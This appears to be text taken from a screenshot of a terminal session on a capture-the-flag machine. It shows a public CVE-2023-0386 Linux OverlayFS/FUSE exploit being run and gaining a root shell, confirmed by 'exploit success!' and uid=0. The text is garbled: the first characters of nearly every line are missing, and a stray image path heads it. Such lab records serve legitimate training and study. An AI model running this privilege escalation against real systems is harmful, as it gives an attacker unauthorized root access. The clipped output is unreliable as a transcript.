 ile ^C
dmin@2million:/tmp/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc &
2] 2099
dmin@2million:/tmp/CVE-2023-0386$ [+] len of gc: 0×3ee0
kdir: File exists
+] getattr_callback
+] readdir
use: mountpoint is not empty
use: if you are sure this is safe, use the 'nonempty' mount option
use_mount: File exists
/exp
id:1000 gid:1000
ROOT SUCCESS
+] mount success
+] readdir
+] getattr_callback
file
otal 8
rwxrwxr-x 1 root   root     4096 May 31 16:17 .
rwxrwxr-x 6 root   root     4096 May 31 16:17 ..
rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
+] open_callback
file
+] read buf callback
ffset 0
ize 16384
ath /file
+] open_callback
file
+] open_callback
file
+] ioctl callback
ath /file
md 0×80086601
+] exploit success!
o run a command as administrator (user "root"), use "sudo <command>".
ee "man sudo_root" for details.
oot@2million:/tmp/CVE-2023-0386# id
id=0(root) gid=0(root) groups=0(root),1000(admin)